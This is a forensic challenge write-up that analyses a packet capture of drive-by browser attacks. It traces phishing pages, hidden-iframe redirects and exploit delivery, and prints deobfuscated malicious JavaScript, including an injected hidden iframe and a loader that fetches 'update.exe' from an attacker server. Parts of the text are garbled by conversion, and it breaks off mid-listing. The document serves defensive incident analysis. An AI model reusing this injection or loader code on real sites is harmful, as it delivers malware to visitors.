Challenge 2: Browsers under attack (intermediate)

Submission Template

Send submissions to forensicchallenge2010@honeynet.org no later then 17:00 EST, Monday, March 1st 2010. Results will be released on Monday, March 15th 2010.

| Name (required): | Email (required): |
|---------------------|---|
| Country (optional): | Profession (optional):StudentSecurity ProfessionalOther |

| Question 1. List the protocols found in the | capture. What protocol do you think the attack is/are based | Possible Points: 2pts |
|--|---|-----------------------|
| on? | | • |
| Tools Used: chaosreader.pl (http://chaosrea | ader.sourceforge.net/) + wireshark (verification) | Awarded Points: |
| Answer 1. | , , , , , , , , , , , , , , , , , , , | |
| | | |
| \$ chaosreader.pl suspicious-time.pcap | | |
| \$ cat index.text grep -v '''' grep -oE "(| [[0-9]+\.){3}[[0-9]+.*\)" | |
| 0.0.0.0:68 <-> 255.255.255.255.67 | (bootps) | |
| 10.0.2.15:68 <-> 10.0.2.2:67 | (bootps) | |
| 10.0.2.255:137 <-> 10.0.2.15:137 | (netbios-ns) | |
| 10.0.2.2 -> 10.0.2.15 | (ICMP Time Exceeded) | |
| 10.0.2.2 -> 10.0.2.15 | (ICMP Time Exceeded) | |
| 10.0.2.15:1063 -> 192.168.56.50:80 | (http) | |
| 10.0.2.15:1064 -> 192.168.56.52:80 | (http) | |
| 10.0.2.15:1065 -> 192.168.56.50:80 | (http) | |
| 10.0.2.15:1066 -> 192.168.56.50:80 | (http) | |
| 10.0.2.255:138 <-> 10.0.2.15:138 | (netbios-dgm) | |
| 10.0.3.15:68 <-> 10.0.3.2:67 | (bootps) | |
| 10.0.3.255:137 <-> 10.0.3.15:137 | (netbios-ns) | |
| 10.0.3.2 -> 10.0.3.15 | (ICMP Time Exceeded) | |
| 10.0.3.2 -> 10.0.3.15 | (ICMP Time Exceeded) | |
| 10.0.3.15:1080 -> 192.168.56.50:80 | (http) | |
| 10.0.3.15:1081 -> 192.168.56.52:80 | (http) | |
| 10.0.3.15:1082 -> 192.168.56.50:80 | (http) | |
| 10.0.3.255:138 <-> 10.0.3.15:138 | (netbios-dgm) | |
| 10.0.3.15:1029 <-> 192.168.1.1:53 | (domain) | |
| 10.0.3.15:1085 -> 64.236.114.1:80 | (http) | |
| 10.0.3.15:1086 -> 74.125.77.101:80 | (http) | |
| 10.0.3.15:1087 -> 64.236.114.1:80 | (http) | |
| 10.0.3.15:1088 -> 209.85.227.106:80 | (http) | |
| 10.0.3.15:1089 -> 209.85.227.99:80 | (http) | |
| 10.0.3.15:1090 -> 209.85.227.100:80 | (http) | |
| 10.0.3.15:1091 -> 192.168.56.50:80 | (http) | |
| 10.0.3.15:1092 -> 192.168.56.52:80 | (http) | |

```
10.0.4.15:68 <-> 10.0.4.2:67
                                              (bootps)
10.0.4.255:137 <-> 10.0.4.15:137
                                               (netbios-ns)
10.0.4.2 -> 10.0.4.15
                                             (ICMP Time Exceeded)
                                             (ICMP Time Exceeded)
10.0.4.2 \rightarrow 10.0.4.15
10.0.4.15:1106 -> 192.168.56.51:80
                                               (http)
                                               (netbios-dgm)
10.0.4.255:138 <-> 10.0.4.15:138
10.0.4.15:1107 -> 192.168.56.51:80
                                               (http)
10.0.4.15:1108 -> 192.168.56.52:80
                                               (http)
10.0.4.15:1029 <-> 192.168.1.1:53
                                               (domain)
10.0.4.15:1111 -> 64.236.114.1:80
                                               (http)
10.0.4.15:1112 -> 74.125.77.102:80
                                               (http)
10.0.4.15:1114 -> 192.168.56.52:80
                                               (http)
10.0.4.15:1117 -> 64.236.114.1:80
                                               (http)
10.0.4.15:1118 -> 74.125.77.102:80
                                               (http)
10.0.4.15:1119 -> 64.236.114.1:80
                                               (http)
10.0.5.15:68 <-> 10.0.5.2:67
                                              (bootps)
                                               (netbios-ns)
10.0.5.255:137 <-> 10.0.5.15:137
10.0.5.2 -> 10.0.5.15
                                             (ICMP Time Exceeded)
10.0.5.2 \rightarrow 10.0.5.15
                                             (ICMP Time Exceeded)
10.0.5.15:1135 -> 192.168.56.52:80
                                               (http)
10.0.5.255:138 <-> 10.0.5.15:138
                                               (netbios-dgm)
$ cat index.text | grep -v '''' | grep -oE "([0-9]+\.){3}[0-9]+.*\)" | awk '{print $4,$5,$6}' | sort | uniq -c | sort -nr
  8 (ICMP Time Exceeded)
  5 (bootps)
  4 (netbios-ns)
  4 (netbios-dgm)
  2 (domain)
With wireshark, no attack seems to be using the ICMP, Bootps, Netbios or DNS protocols.
The challenge is apparently focused on HTTP.
```

| Question 2. List IPs, hosts names / domain names. What can you tell about it - extrapolate? | Possible Points: 4pts |
|---|-----------------------|
| What to deduce from the setup? Does it look like real situations? | |
| Tools Used: chaosreader.pl, wireshark (tshark), nslookup | Awarded Points: |
| A | |

Answer 2.

\$ for i in session 00[0-9]*.http.html; do srcip=`cat "\$i" | grep 'http:\' | awk '{print \$2}' | cut -d ':' -f1`; dstip=`cat "\$i" | grep 'http:\' | awk '{print \$4}' | cut -d ':' -f1`; host=`cat "\$i" | grep 'Host:\ ' | sort -u | sed -e 's/Host:\ //g'`; echo "\$srcip --> \$dstip = \$host"; done | sort -u $10.0.2.15 \longrightarrow 192.168.56.50 = rapidshare.com.eyu32.ru$ $10.0.2.15 \longrightarrow 192.168.56.52 = \text{sploitme.com.cn}$ $10.0.3.15 \longrightarrow 192.168.56.50 = rapidshare.com.eyu32.ru$ $10.0.3.15 \longrightarrow 192.168.56.52 = \text{sploitme.com.cn}$

 $10.0.3.15 \longrightarrow 209.85.227.100 = \text{clients1.google.fr}$ 10.0.3.15 --> 209.85.227.106 = www.google.com

 $10.0.3.15 \longrightarrow 209.85.227.99 = \text{www.google.fr}$

 $10.0.3.15 \longrightarrow 64.236.114.1 =$ www.honeynet.org

10.0.3.15 --> 74.125.77.101 = www.google-analytics.com

 $10.0.4.15 \longrightarrow 192.168.56.51 = \text{shop.honeynet.sg}$ $10.0.4.15 \longrightarrow 192.168.56.52 = \text{sploitme.com.cn}$

 $10.0.4.15 \longrightarrow 64.236.114.1 =$ www.honevnet.org

10.0.4.15 --> 74.125.77.102 = www.google-analytics.com

 $10.0.5.15 \longrightarrow 192.168.56.52 = \text{sploitme.com.cn}$

rapidshare.com.eyu32.ru domain that seems to counterfeiting a well known brand and that could be used by attacker to phish user's credentials. A local IP address is being assigned - 192.168.56.50

sploitme.com.cn the name really imply something malicious or a game (challenge) – here malicious. sploitme.com.cn doesn't exist (no dns entry/record found). A local IP address is being assigned - 192.168.56.52

shop,honeynet.sg looks like a shopping webserver of a well-known site? Duh?! © A local IP address is being assigned -192.168.56.51, despite a different A/Cname Record in a normal environment. (shop.honeynet.sg → 203.117.131.40)

google*, you know... Looks normal

honeynet.org is another well known organization website, you know too. Looks normal

```
$ tshark -r suspicious-time.pcap | grep 'NB.*20\>' | sed -e 's/<[^>|*>//g' | awk '{print $3.$4.$9}' | sort -u
10.0.2.15 -> 8FD12EDD2DC1462 - 10.0.3.15 -> 8FD12EDD2DC1462
10.0.4.15 -> 8FD12EDD2DC1462 - 10.0.5.15 -> 8FD12EDD2DC1462
```

```
$ tshark -r suspicious-time.pcap | grep 'NB.*1e\>' | sed -e 's/<[^>| *>//g' | awk '{print $3,$4,$9}' | sort -u
10.0.2.15 -> WORKGROUP - 10.0.3.15 -> WORKGROUP
10.0.4.15 -> WORKGROUP - 10.0.5.15 -> WORKGROUP
```

```
$ tshark -r suspicious-time.pcap arp | grep has | awk '{print $3," -> ",$9}' | tr -d '?'
```

```
08:00:27:91:fd:44 -> 10.0.2.2
08:00:27:ba:0b:03 -> 10.0.3.2
08:00:27:a1:5f:bf -> 10.0.4.2
08:00:27:cd:3d:55 -> 10.0.5.2
```

Despite the different IP addresses and the different MAC addresses, the machine name (random looking like generated by Windows upon installation – never changed) and the Workgroup is the same. The 4 machines must be the same, or cloned in fact but with 4 network cards, each activated/deactivated after one-another.

The setup must be in a VM. (2 VM, 1 Win (4 NAT cards), 1 Linux (1 NAT, 3 Host-Only))

| Question 3. List all the web pages. List those visited containing suspect and possibly malicious | Possible Points: 6pts | |
|---|------------------------------|--|
| javascript and who's is connecting to it? Briefly describe the nature of the malicious web pages | | |
| Tools Used: wireshark/tshark, browser (deactivate javascript or use lynx), pcap2httpflow.py | Awarded Points: | |
| home made script given in the appendixes (end og this document) | | |
| Answer 3. | | |
| Thiswel 3. | | |
| \$ tshark -r suspicious-time.pcap -R http.request -T fields -e ip.src -e ip.dst -e http.host -e htt | tn.request.uri awk | |
| '{print \$1," -> ",\$2, "\t: ","http://"\$3\$4}' | pri o que socur i u ··· i | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php | | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/sslstyles.css | | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/dot.jpg | | |
| 10.0.2.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f | | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/rslogo.jpg | | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/terminator ba | ack nng | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/terminatr bac | | |
| 10.0.2.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f | ck.png | |
| 10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/favicon.ico | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/iogin.php | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/rslogo.jpg | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/isiogo.jpg | | |
| 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f | | |
| | | |
| 10.0.3.15 -> 192.168.56.52 http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f 10.0.3.15 -> 192.168.56.50 http://rapidshare.com.eyu32.ru/images/images/terminatr_bar | al a | |
| | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/terminator_b | ack.png | |
| 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/load.php?e=1 | | |
| 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/load.php?e=1 | | |
| 10.0.3.15 -> 64.236.114.1 : http://www.honeynet.org/ | | |
| 10.0.3.15 -> 74.125.77.101 : http://www.google- | ntf. | |
| analytics.com/_utm.gif?utmwv=4.6.5&utmn=1731245256&utmhn=www.honeynet.org&utmcs=utf- | | |
| 8&utmsr=1088x729&utmsc=32-bit&utmul=en- us&utmje=1&utmfl=6.0%20r79&utmdt=Honeynet%20Project%20Blog%20%7C%20The%20Honeynet%20Project&utmhid | | |
| =2130591288&utmr=-&utmp=%2F&utmac=UA-372404- | icylict/020110ject&utillilid | |
| 7&utmcc= utma%3D121888786.1305690527.1264085162.1265128952.1265310286.5%3B%2B | utmz%3D121888786 12 | |
| 64085162.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)%3B | utiliz/03D121888780.12 | |
| 10.0.3.15 -> 209.85.227.106 : http://www.google.com/ | | |
| 10.0.3.15 -> 209.85.227.100 : http://www.google.com/ | | |
| 10.0.3.15 -> 209.85.227.99 : http://www.google.n/ | | |
| http://www.google.fr/csi?v=3&s=webhp&action=&e=17259,22766,23388,23456,23599&ei=mHdoS-C7Ms2a-Abs68j- | | |
| CA&expi=17259,22766,23388,23456,23599&rt=prt.195,ol.255,xjses.345,xjsee.375,xjsls.375,xjs.481 | | |
| 10.0.3.15 -> 209.85.227.100 : http://clients1.google.fr/generate 204 | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/iogin.php | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/dot.jpg | | |
| 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/rslogo.jpg | | |
| 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/terminatr_bac | ck nng | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/images/images/terminator_ba | | |
| 10.0.3.15 -> 192.168.56.50 : http://rapidsnare.com.eyu32.ru/images/images/terminator_bi | ack.piig | |
| 10.0.4.15 -> 192.168.56.51 : http://shop.honeynet.sg/catalog/stylesheet.css | | |
| 10.0.4.15 -> 192.168.56.51 : http://shop.honeynet.sg/catalog/images/store_logo.png | | |
| 10.0.4.15 -> 192.168.56.51 : http://shop.honeynet.sg/catalog/images/store_logo.png 10.0.4.15 -> 192.168.56.51 : http://shop.honeynet.sg/catalog/images/header account.gif | | |
| | | |
| | , | |
| 10.0.4.15 -> 192.168.56.51 : http://shop.honeynet.sg/catalog/images/header_checkout.gif | | |

```
http://shop.honeynet.sg/catalog/images/infobox/corner left.gif
10.0.4.15 ->
              192.168.56.51
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/pixel trans.gif
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/infobox/corner right left.gif
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/infobox/arrow_right.gif
10.0.4.15 -> 192.168.56.52
                                  http://sploitme.com.cn/?click=84c090bd86
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/libemu.png
10.0.4.15 -> 192.168.56.51
http://shop.honeynet.sg/catalog/includes/languages/english/images/buttons/button quick find.gif
10.0.4.15 -> 192.168.56.51
                                : http://shop.honeynet.sg/catalog/images/table background default.gif
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/phoneyc.png
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/infobox/corner_right.gif
10.0.4.15 -> 192.168.56.52
                                  http://sploitme.com.cn/fg/show.php?s=84c090bd86
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/includes/languages/english/images/icon.gif
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/includes/languages/german/images/icon.gif
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/includes/languages/espanol/images/icon.gif
10.0.4.15 -> 192.168.56.51
                                  http://shop.honeynet.sg/catalog/images/banners/oscommerce.gif
10.0.4.15 -> 192.168.56.52
                                  http://sploitme.com.cn/fg/load.php?e=1
10.0.4.15 -> 192.168.56.52
                                : http://sploitme.com.cn/fg/load.php?e=1
10.0.4.15 -> 192.168.56.52
                                : http://sploitme.com.cn/fg/directshow.php
10.0.4.15 -> 64.236.114.1
                                  http://www.honevnet.org/
10.0.4.15 -> 74.125.77.102
                                  http://www.google-
analytics.com/ utm.gif?utmwv=4.6.5&utmn=1265451123&utmhn=www.honeynet.org&utmcs=utf-
8&utmsr=1088x729&utmsc=32-bit&utmul=en-
us&utmje=1&utmfl=6.0%20r79&utmdt=Honeynet%20Project%20Blog%20%7C%20The%20Honeynet%20Project&utmhid
=1706076767&utmr=-&utmp=%2F&utmac=UA-372404-
7&utmcc= utma%3D121888786.1305690527.1264085162.1265310286.1265310375.6%3B%2B utmz%3D121888786.12
64085162.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)%3B
10.0.4.15 -> 192.168.56.52
                               : http://sploitme.com.cn/fg/load.php?e=3
10.0.4.15 -> 64.236.114.1
                                : http://www.honeynet.org/
10.0.4.15 -> 74.125.77.102
                                : http://www.google-
analytics.com/ utm.gif?utmwv=4.6.5&utmn=1298421081&utmhn=www.honeynet.org&utmcs=utf-
8&utmsr=1088x729&utmsc=32-bit&utmul=en-
us&utmje=1&utmfl=6.0%20r79&utmdt=Honeynet%20Project%20Blog%20%7C%20The%20Honeynet%20Project&utmhid
=2068504592&utmr=-&utmp=%2F&utmac=UA-372404-
7&utmcc= utma%3D121888786.1305690527.1264085162.1265310375.1265310467.7%3B%2B utmz%3D121888786.12
64085162.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)%3B
10.0.5.15 -> 192.168.56.52
                               : http://sploitme.com.cn/fg/show.php
$ for i in individual streams/*.pcap; do echo -e "$RED[ $i |$NC"; python pcap2httpflow.py "$i"; done
Upon manual inspection of the newly files created by the previous command, Suspicious javascript (obfuscated / obscure) is
present on those pages, or lead to them (302 redir on "the ?click=" pages).
$ tshark -r suspicious-time.pcap -R http.request -T fields -e ip.src -e ip.dst -e http.host -e http.request.uri | awk
'{print $1," -> ",$2, "\t: ","http://"$3$4}' | grep -v -e '\/image' -e '.css' -e '.ico' -e google -e 'honevnet.org'
10.0.2.15 -> 192.168.56.50
                               : http://rapidshare.com.eyu32.ru/login.php
10.0.2.15 -> 192.168.56.52
                                : http://sploitme.com.cn/?click=3feb5a6b2f
```

```
'{print $1," -> ",$2, "\t: ","http://"$3$4}' | grep -v -e '\image' -e '.css' -e '.ico' -e google -e 'honeynet.org'

10.0.2.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php

10.0.2.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f

10.0.2.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f

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10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php

10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f

10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f

10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/load.php?e=1

10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/load.php?e=1
```

```
10.0.3.15 ->
                192.168.56.50
                                       http://rapidshare.com.eyu32.ru/login.php
10.0.3.15 -> 192.168.56.52
                                       http://sploitme.com.cn/?click=3feb5a6b2f
                                     : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f
10.0.3.15 -> 192.168.56.52
10.0.4.15 -> 192.168.56.51
                                        http://shop.honeynet.sg/catalog/
10.0.4.15 -> 192.168.56.52
                                        http://sploitme.com.cn/?click=84c090bd86
10.0.4.15 -> 192.168.56.52
                                       http://sploitme.com.cn/fg/show.php?s=84c090bd86
10.0.4.15 -> 192.168.56.52
                                     : http://sploitme.com.cn/fg/load.php?e=1
10.0.4.15 -> 192.168.56.52
                                       http://sploitme.com.cn/fg/load.php?e=1
                                       http://sploitme.com.cn/fg/directshow.php
10.0.4.15 -> 192.168.56.52
10.0.4.15 -> 192.168.56.52
                                       http://sploitme.com.cn/fg/load.php?e=3
10.0.5.15 -> 192.168.56.52
                                     : http://sploitme.com.cn/fg/show.php
Others look legitimate (google, honeynet.org) or content is harmless-looking (images, css).
They look like:
$ for i in individual streams/*.html; do echo "$i"; firefox "$i"; done
- rapidshare.com.eyu32.ru/login.php
                                                     RapidShare: 1-Click Webhosting
                                    file:///tmp/suspicious-time/chaos/session_0006.part_01.html

    Q
    Google

    Home

    News

                    · Premium zone
                        o Premium-zone Login
                        o Forgot your password?
                        • Join PREMIUM

    Free zone

                        o Collector's Zone Login
                        o Create your own RapidShare folders

    Rapid Tools

                        o Rapid Uploader


    Link Checker

    FAQ

    Support

    Banners

                    • Imprint
                                        RapidShare - PREMIUM-Zone (Logout)
                                                    Login:
                                                    Password:
                                                          SSL-encrypted Login
                                               You don't have a premium-account? Click here!
                                                SSL-protection! We care for your security!
                                        This page and all sub-pages are encrypted with high-security keys.
Phishing look-alike. Clearly malevolent. Created on purpose.
```




| Question 4. Can you sketch an overview of the general actions performed by the attacker? | Possible Points: 2pts |
|--|-----------------------|
| Tools Used: wireshark/tshark | Awarded Points: |

Answer 4.

There are 4 scenarii, based on the source IP.


Scenario 1:



- 1- Victims 1 (10.0.2.15) connects with Firefox to rapidshare.eyu32.ru/login.php (192.168.56.50).
- 2- login.php contains content from sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) which in turns is redirected to sploitme.com.cn/fg/show.php?s=3feb5a6b2f containing some javascript
- 3- A fake 404 error harmless page is returned.

As a side note, it's likely, based on analysis of such scenario in the wild, that the url has been spamvertised in order to phish credentials. At the same time, extra javascript has been place to redirect to malicious websites. This is why, although no email communication is in the pcap, an email server was drawn here.


Scenario 2:



- 1- Victims (10.0.3.15) connects with Internet Explorer to rapidshare.eyu32.ru/login.php (192.168.56.50).
- 2- login.php contains content from sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) which in turns is redirected to sploitme.com.cn/fg/show.php?s=3feb5a6b2f containing some javascript
- 3- A Windows executable file (PE) is being retrieved.
- 4- The executable is making a connection to honeynet.org

As a side note, the email server is only here to illustrate what may happen in a real-case scenario.


Scenario 3:



- 1- Victims (10.0.4.15) connects with Internet Explorer to a legitimate-looking shop.honeynet.sg/catalog/ (192.168.56.51).
- 2- index.php contains content from sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) which in turns is redirected to sploitme.com.cn/fg/show.php?s=3feb5a6b2f containing some javascript
- 3- A Windows executable file (PE) is being retrieved.
- 4- A connection to google.com is initiated (normal browsing)
- 5- A new connection is done to shop.honetnet.sg/catalog/ that connects again to sploitme.com.cn an harmless page is served
- 6- The executable is making a connection to honeynet.org

As a side note the diagram above indicates that a bad guy most likely took over the legitimate server. It's only here to illustrate what may happen in real cases scenarii.

Scenario 4:



- 1- Victims (Analyst) (10.0.4.15) connects with a fake User-Agent directly sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) containing some javascript
- 2- A fake 404 error harmless page is returned.

As a side note:

- shop.honeynet.sg/catalog/ would most likely have been compromised.
- the Fake User-Agent on Scenario 4 was done by using Gnu Wget

| Question 5. What steps are taken to slow the analysis down? | Possible Points: 2pts |
|---|-----------------------|
| Tools Used: wireshark/tshark | Awarded Points: |
| | |

Answer 5.

1/ Javascript obfuscation

As a side note:

- the script on rapidshare.eyu32.ru has been created by:

http://dean.edwards.name/packer/ + http://www.web-code.org/coding-tools/javascript-escape-unescape-converter-tool.html

- the script on honeynet.sg has been created with:

http://www.colddata.com/developers/online tools/obfuscator.shtml#obfuscator view

2/ fake 404

3/ after a first connection on shop.honeynet.sg/catalog/ → sploitme.com.cn, which triggered the exploits serving, the second time a harmless (no exploit) page was served, or at least there is no further queries towards http://sploitme.com.cn/fg/load.php?e=1

$\$ tshark -r suspicious-time.pcap -R http.request $\,$ -T fields -e ip.src -e ip.dst -e http.host -e http.request.uri | awk '{print \$1,'' -> '',\$2, ''\t: '',''http://''\$3\$4}' | grep -v -e '\/image' -e '.css' -e '.ico' | grep 10.0.3.15 | sed -e

```
's/\?[^cse].*/\?\.\./g'
```

```
10.0.3.15 -> 192.168.56.50
                                : http://rapidshare.com.eyu32.ru/login.php
10.0.3.15 -> 192.168.56.52
                                : http://sploitme.com.cn/?click=3feb5a6b2f
10.0.3.15 -> 192.168.56.52
                                 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f
10.0.3.15 -> 192.168.56.52
                                   http://sploitme.com.cn/fg/load.php?e=1
10.0.3.15 -> 192.168.56.52
                                   http://sploitme.com.cn/fg/load.php?e=1
10.0.3.15 -> 64.236.114.1
                                   http://www.honeynet.org/
10.0.3.15 -> 74.125.77.101
                                 : http://www.google-analytics.com/__utm.gif?...
10.0.3.15 -> 209.85.227.106
                                 : http://www.google.com/
10.0.3.15 -> 209.85.227.99
                                 : http://www.google.fr/
10.0.3.15 -> 209.85.227.99
                                : http://www.google.fr/csi?...
10.0.3.15 -> 209.85.227.100
                                : http://clients1.google.fr/generate 204
10.0.3.15 -> 192.168.56.50
                                : http://rapidshare.com.eyu32.ru/login.php
10.0.3.15 -> 192.168.56.52
                                 : http://sploitme.com.cn/?click=3feb5a6b2f
```

10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f

4/ the content has been gzip'ed so it won't appear in clear text, an extra step has to be taken.

| Question 6. Provide the javascripts from the pages identified in the previous question. Decode/deobfuscate them too. | Possible Points: 8pts |
|--|-----------------------|
| Tools Used: wireshark/tshark, pcap2httpflow.py home made script given in the appendixes (end of this document), inject.js (javascript declaration taken from the phoneyc honeynet project), spidermonkey (www.mozilla.org/js/spidermonkey/) | Awarded Points: |
| Answer 6. | |
| \$ mkdir individual_streams # reassembly of packets + splitting in smaller reassembled pcaps. \$ tshark -o "tcp.desegment_tcp_streams:TRUE" -r suspicious-time.pcap -T fields -e tcp.strea streams \$ for x in `cat streams`; do tshark -r suspicious-time.pcap -w individual_streams/"\${x}".pcap t "Finished stream \${x}"; done | · |
| \$ for i in individual_streams/*.pcap; do python pcap2httpflow.py "\$i"; done tee urls.txt gro | ер -В2 |
| 'individual_streams.*js' [+] sploitme.com.cn/fg/show.php?s=3feb5a6b2f (GET) content saved in: individual_streams/1.pcap.stream.4.html content saved in: individual_streams/1.pcap.stream.4_0.js | |
| [+] rapidshare.com.eyu32.ru/login.php (GET) content saved in: individual_streams/16.pcap.stream.2.html content saved in: individual_streams/16.pcap.stream.2_0.js | |
| [+] shop.honeynet.sg/catalog/ (GET) content saved in: individual_streams/18.pcap.stream.2.html content saved in: individual_streams/18.pcap.stream.2_0.js | |
| [+] sploitme.com.cn/fg/show.php?s=84c090bd86 (GET) content saved in: individual_streams/21.pcap.stream.4.html content saved in: individual_streams/21.pcap.stream.4_0.js | |
| [+] sploitme.com.cn/fg/show.php (GET) content saved in: individual_streams/29.pcap.stream.2.html content saved in: individual_streams/29.pcap.stream.2_0.js | |
| [+] rapidshare.com.eyu32.ru/login.php (GET) content saved in: individual_streams/5.pcap.stream.2.html content saved in: individual_streams/5.pcap.stream.2_0.js | |
| [+] sploitme.com.cn/fg/show.php?s=3feb5a6b2f (GET) content saved in: individual_streams/6.pcap.stream.4_html content saved in: individual_streams/6.pcap.stream.4_0.js | |
| \$ for i in individual_streams/*.js; do echo "\$i"; cat ~/scripts/inject.js "\$i" js > "\$i.dec" ; don | ıe |
| \$ ls -1 individual_streams/*.dec | |
| individual_streams/1.pcap.stream.4_0.js.dec | |

individual_streams/16.pcap.stream.2_0.js.dec individual_streams/18.pcap.stream.2_0.js.dec individual_streams/21.pcap.stream.4_0.js.dec individual_streams/29.pcap.stream.2_0.js.dec individual_streams/5.pcap.stream.2_0.js.dec individual_streams/6.pcap.stream.4_0.js.dec

```
$ for i in individual streams/*.dec; do echo -e "$RED[ $i |$NC"; head -n5 "$i"; echo; done
[individual streams/1.pcap.stream.4 0.js.dec]
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}}
ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);req.send(null);if(req.response
Text="1"){return true;}else{return false;}}
Complete();
[individual streams/16.pcap.stream.2 0.is.dec]
document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73
%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%
35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6
C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%65%6E%22%3E%3C%2F%69%
66%72%61%6D%65%3E%0A"));
[individual streams/18.pcap.stream.2 0.js.dec]
<iframe src="http://sploitme.com.cn/?click=84c090bd86" width=1 height=1 style="visibility: hidden"></iframe>
[individual streams/21.pcap.stream.4 0.js.dec]
function Complete() {setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}}
ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);req.send(null);if(req.response
Text=="1"){return true;}else{return false;}}
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var
r=null;try{r=o.CreateObject(n)}catch(e){}
if(!r){try{r=o.CreateObject(n,")}catch(e){}}
[individual streams/29.pcap.stream.2 0.js.dec ]
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}}
ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get ajax=1&r="+Math.random(),false);req.send(null);if(req.response
Text=="1"){return true:}else{return false:}}
Complete();
[ individual streams/5.pcap.stream.2 0.is.dec ]
